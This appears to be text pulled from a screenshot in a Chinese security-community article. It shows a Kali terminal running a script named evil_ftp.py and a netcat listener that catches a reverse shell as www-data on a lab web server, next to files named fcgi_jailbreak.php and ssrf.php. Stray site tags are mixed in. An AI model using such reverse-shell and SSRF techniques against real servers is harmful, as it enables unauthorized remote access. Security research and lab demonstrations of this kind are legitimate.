 ┌──(root💀kali)-[~]
└─# python3 evil_ftp.py
┌──(root💀kali)-[~]
└─#
PHISHING
DOTNET
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~]
└─# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.43.247] from ubuntu [192.168.43.82] 51598
bash: cannot set terminal process group (25268): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:~/html$ ls
ls
fcgi_jailbreak.php
index.php
ssrf.php
www-data@ubuntu:~/html$
DOTNET
MALWARE
VIRUS
先知社区